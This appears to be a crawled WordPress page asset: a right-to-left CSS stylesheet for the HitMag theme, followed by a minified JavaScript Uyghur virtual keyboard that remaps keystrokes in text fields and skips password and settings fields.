  right: 100%;
  left: auto;
}
.top-navigation ul li:hover > ul,
.top-navigation ul li.focus > ul {
  right: auto;
}
.top-navigation li {
  float: right;
}
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after {
  float: left;
  line-height: 20px;
  margin: 0 10px 0 0;
}
.top-navigation .menu-item-has-children .menu-item-has-children > a:after,
.top-navigation .page_item_has_children .menu-item-has-children > a:after {
  float: left;
  margin: 0 10px 0 0;
  content: "\f0d9";
}
#main-nav-button {
  text-align: right;
  margin-left: 0;
  margin-right: 30px;
}
.main-nav-btn-lbl {
	margin: 0 10px 0 0;
}
#top-nav-button {
  text-align: right;
}
@media (min-width: 768px) {
  .hitmag-full-width #top-nav-button {
    margin-left: 0;
    margin-right: 20px;
  }
}
.responsive-mainnav,
.responsive-topnav {
  padding-left: 30px;
  padding-right: 0;
}
.responsive-mainnav ul,
.responsive-topnav ul {
  padding: 5px 30px 5px 0;
}
.hm-social-menu {
  float: left;
  margin: 7.5px 15px 7.5px -5px;
}
.screen-reader-text {
  right: -9999em;
  left: auto;
}
.hm-search-button-icon {
  float: left;
  left: 30px;
  right: auto;
}
@media (max-width: 480px) {
  .hm-search-box-container {
    width: 100%;
    left: 0;
    right: auto;
  }
}
@media (min-width: 481px) {
  .hm-search-box-container {
    left: 25px;
    right: auto;
  }
}
@media (min-width: 768px) {
  .hm-search-box-container {
    left: 30px;
    right: auto;
  }
}
@media (min-width: 992px) {
  .hm-search-box-container {
    left: 40px;
    right: auto;
  }
}
#hm-search-form .search-form .search-field {
  float: right;
}
.screen-reader-text:focus {
  right: 5px;
  left: auto;
}
.alignleft {
  float: right;
  margin-left: 1.5em;
  margin-right: 0;
}
.alignright {
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  margin-right: auto;
  margin-left: auto;
}
a.hm-viewall {
  float: left;
}
.hm-viewall:after {
  margin-right: 0.3em;
  margin-left: 0;
  content: none;
}
.hm-viewall:before {
    content: '\f100';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
    margin-right: 0.3em;
}
.hm-header-sidebar {
  float: left;
}
@media (min-width: 768px) {
  .site-info-owner {
    float: right;
    padding: 20px 0 20px 20px;
  }
}
@media (min-width: 768px) {
  .site-info-designer {
    float: right;
    text-align: left;
    padding: 20px 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .footer-sidebar {
    float: right;
  }
}
.search-form .search-field {
  padding: 10px 10px 10px 85px;
}
.search-form .search-submit {
  left: 0;
}
.hmb-post,
.hms-posts {
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hmb-post,
  .hms-posts {
    margin-right: 0;
    margin-left: 0;
  }
}
.hmb-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
}
.hms-posts {
  margin-left: 0;
  margin-right: 0;
}
.hms-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.hm-dualc-left {
  margin-right: 0;
  margin-left: 5.306122448979592%;
  float: right;
}
@media (max-width: 768px) {
  .hm-dualc-left {
    margin-left: 0;
    float: none;
  }
}
.hm-dualc-right {
  float: left;
}
@media (max-width: 768px) {
  .hm-dualc-right {
    float: none;
  }
}
li.hm-tab {
  float: right;
}
.hmw_avatar {
  float: right;
  margin: 0 0 0 1em;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
  float: right;
  margin: 0 0 1px 1px;
}
/*#primary.content-area {
  float: right;
}
#secondary.widget-area {
  float: left;
}
.th-left-sidebar #primary.content-area {
  float: left;
}
.th-left-sidebar #secondary.widget-area {
  float: right;
}*/
.th-grid-2 .hitmag-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}

.th-no-sidebar .th-grid-2 .hitmag-post {
  margin-left: 3.571428%;
  margin-right: 0;
}
@media (max-width: 768px) {
  .th-no-sidebar .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-no-sidebar .th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}
.th-grid-3 .hitmag-post {
  float: right;
}
@media (max-width: 768px) {
  .th-grid-3 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-list-posts .archive-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.hm-logo {
  float: right;
}

.hm-site-title {
  margin-right: 15px;
}
.hm-date {
  margin: 7.5px 0 7.5px 15px;
  float: right;
}
.site-branding {
  float: right;
}
.hm-header-image img {
  float: right;
}
.hm-author-img {
  float: right;
  margin: 0 0 0 25px;
}
.hm-tags-links a {
  margin-left: 1px;
  margin-right: 0;
}
.hm-tagged {
  margin-left: 1px;
  margin-right: 0;
}
.hm-edit-link a.post-edit-link:before {
  margin: 1px 0 0 .5em;
}
.hm-slider-details {
  right: 0;
}
.hm-swiper.hm-thumb-swiper .hm-swiper-slide {
  margin-left: 10px;
  margin-right: 0;
}
.hm-rel-post {
  margin-left: 3.5%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hm-rel-post {
    margin-left: 0;
  }
}
.hm-rel-post:nth-of-type(3n) {
  margin-left: 0;
}
.hm-share {
  margin-left: 10px;
  margin-right: 0;
  text-align: right;
}
.hm-share-facebook:before,
.hm-share-twitter:before,
.hm-share-googleplus:before {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  border-right: none;
  margin-left: 0.6em;
  margin-right: 0;
  padding-left: 0.6em;
  padding-right: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 30px 75px 30px 30px;
}
.comment-list .children > li {
  padding-right: 0.875em;
}
.comment-author .avatar {
  right: 0;
}
.comment-metadata {
  margin-right: 5px;
}
.comment-content ul,
.comment-content ol {
  margin: 0 1.25em 1.5em 0;
}
.comment-reply-title small a {
  float: left;
}
.flexslider {
  direction: ltr;
}
.hm-slider-details {
  right: 0;
  text-align: right;
}
.post-navigation .nav-previous {
  padding-left: 5px;
}
.post-navigation .nav-next {
  padding-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js
body_size: 2032
content:

var UG_VK_OPTS={all:!0,blacklist:['password','admin_password','url','pass1','pass2','email','new_admin_email','siteurl','home','admin_email','mailserver_url','mailserver_login','mailserver_pass','author-email','author-url','rss-url-1','widget-rss[1][url]','edit-slug-box','trackback_url','metakeyinput','post_password','slug','category_nicename','link_url','link_image','rss_uri','menu_order','newcomment_author_url','pages-exclude','user_login','user_pass','log','pwd','aim','yim','jabber','gmt_offset','ping_sites','blog_charset','moderation_keys','blacklist_keys','permalink_structure','category_base','tag_base','upload_path','upload_url_path','newcontent','custom-menu-item-url']};!function(t){"use strict"
function e(t){return"function"==typeof t}function n(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(t,e){var n
for(n=0;n<t.length;n++)if(t[n]===e)return n
return-1}function r(){L={a:"ھ",b:"ب",c:"غ",D:"ژ",d:"د",e:"ې",F:"ف",f:"ا",G:"گ",g:"ە",H:"خ",h:"ى",i:"ڭ",J:"ج",j:"ق",K:"ۆ",k:"ك",l:"ل",m:"م",n:"ن",o:"و",p:"پ",q:"چ",r:"ر",s:"س",t:"ت",u:"ۇ",v:"ۈ",w:"ۋ",x:"ش",y:"ي",z:"ز","/":"ئ",";":"؛","?":"؟",",":"،",_:"—","(":")",")":"(","[":"]","]":"[","{":"»","}":"«","<":"›",">":"‹"},C=[L.f,L.g,L.e,L.h,L.o,L.u,L.K,L.v],K=L["/"],_=[L[";"],L["?"],L[","]],S={},S.K=i,S.T=o,S.Y=o,A=!0}function i(t){var e,n=t.srcElement||t.target
for(M[n.name]="ug"===M[n.name]?"en":"ug",e=0;e<x.length;e++)x[e]({target:n,keyboardMode:M[n.name]})}function o(t){var e=t.srcElement||t.target
e.dir="ltr"===e.dir?"rtl":"ltr"}function l(t){var e=t.charCodeAt(0)
return e>=H&&D>e&&a(_,t)<0}function c(t){return l(t)&&a(C,t)>=0}function u(t,e){var n,a=e,r=t.selectionStart
return c(e)&&(0===r?a=K+e:(n=t.value[r-1],(!l(n)||c(n))&&(a=K+e))),a}function s(t,e){var n,a,r,i
"selection"in z&&"createRange"in z.selection?z.selection.createRange().text=e:(n=t.selectionStart,"textarea"===t.type&&t.scrollTop&&(r=t.scrollTop,i=t.scrollLeft),T.smartHamza&&(e=u(t,e)),t.value=t.value.slice(0,t.selectionStart)+e+t.value.slice(t.selectionEnd),r&&(t.scrollTop=r,t.scrollLeft=i),a=n+e.length,t.setSelectionRange(a,a))}function d(t,e,n){"addEventListener"in t?(t.removeEventListener(e,n,!1),t.addEventListener(e,n,!1)):(t.detachEvent("on"+e,n),t.attachEvent("on"+e,n))}function h(t,e,n){"removeEventListener"in t?t.removeEventListener(e,n,!1):t.detachEvent("on"+e,n)}function f(t,e){function n(){h(t,"touchmove",a),h(t,"touchend",r),o=null,l=null,c=null,u=null}function a(t){var e
t.touches.length>1?n():(c=t.touches[0].pageX-o,e=t.touches[0].pageY-l,u&&0>u&&c>0||u>0&&0>c||Math.abs(e)>f?n():(u=c,t.preventDefault()))}function r(){var a=Math.abs(c)
n(),a>s&&e({target:t,direction:c>0?"RIGHT":"LEFT"})}function i(e){1===e.touches.length&&(o=e.touches[0].pageX,l=e.touches[0].pageY,d(t,"touchmove",a),d(t,"touchend",r))}var o,l,c,u,s=50,f=15
d(t,"touchstart",i)}function v(t){var e="which"in t?t.which:t.keyCode,n=String.fromCharCode(e).toUpperCase(),a=t.ctrlKey||t.metaKey
a&&n in S&&(S[n](t),"preventDefault"in t?(t.preventDefault(),t.stopPropagation()):(t.returnValue=!1,t.cancelBubble=!0))}function g(t){var e="target"in t?t.target:t.srcElement,n="which"in t?t.which:t.keyCode,a=String.fromCharCode(n),r=/^[A-Za-z]{1}$/.test(a),i=t.ctrlKey||t.metaKey,o=!1
i||"ug"!==M[e.name]||(a in L?("keyCode"in t&&!("which"in t)?t.keyCode=L[a].charCodeAt(0):s(e,L[a]),o=!0):r&&(t.returnValue=!1,o=!0)),o&&("preventDefault"in t?(t.preventDefault(),t.stopPropagation()):t.cancelBubble=!0)}function m(){var t,e,n,a=[]
for(t=z.getElementsByTagName("input"),e=z.getElementsByTagName("textarea"),n=0;n<t.length;n++)"text"===t[n].type.toLowerCase()&&a.push(t[n])
for(n=0;n<e.length;n++)a.push(e[n])
return a}function p(){var t,e,n
if(t=m(),T.all)for(n=0;n<t.length;n++)e=t[n],a(T.blacklist,e.name)<0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")
else for(n=0;n<t.length;n++)e=t[n],a(T.whitelist,e.name)>=0&&(d(e,"keydown",v),d(e,"keypress",g),f(e,i),M[e.name]="ug")}function y(){var t,e,n
for(t=m(),n=0;n<t.length;n++)e=t[n],h(e,"keydown",v),h(e,"keypress",g)}function b(){var e={}
return e.all=!!t.attachAll,e.all?e.blacklist="string"==typeof t.bedit_deny&&t.bedit_deny.length>0?t.bedit_deny.split(":"):[]:e.whitelist="string"==typeof t.bedit_allow&&t.bedit_allow.length>0?t.bedit_allow.split(":"):[],e}function w(t){var e
return t.smartHamza=!("smartHamza"in t&&!t.smartHamza),t.all=!!t.all,t.all?"blacklist"in t?e=n(t.blacklist):(t.blacklist=[],e=!0):e=n(t.whitelist)&&t.whitelist.length>0,e}function E(){var i={}
A||(i="object"==typeof t.UG_VK_OPTS?t.UG_VK_OPTS:b(),w(i)&&(T=i,r(),p()),t.UG_VK={addInputEventListeners:function(t){t&&(T={all:"all"in t?!!t.all:T.all,whitelist:n(t.whitelist)?t.whitelist:T.whitelist,blacklist:n(t.blacklist)?t.blacklist:T.blacklist,smartHamza:"smartHamza"in t?!!t.smartHamza:T.smartHamza}),A||r(),y(),p()},addKeyboardModeChangeListener:function(t){A&&e(t)&&a(x,t)<0&&x.push(t)}})}function k(e){function n(){o||(o=!0,e())}function a(){"removeEventListener"in z&&z.removeEventListener("DOMContentLoaded",a,!1),n()}function r(){if(!o){try{z.body.doScroll("up")}catch(t){return setTimeout(r,50),void 0}n()}}function i(){return"attachEvent"in z||"loading"===z.readyState?(l||(l=!0,"addEventListener"in z?(z.addEventListener("DOMContentLoaded",a,!1),t.addEventListener("load",a,!1)):(z.attachEvent("onload",a),r())),void 0):(n(),void 0)}var o=!1,l=!1
i()}var L,C,_,K,S,T,z=t.document,H=1536,D=1791,M={},x=[],A=!1
k(E)}(window);


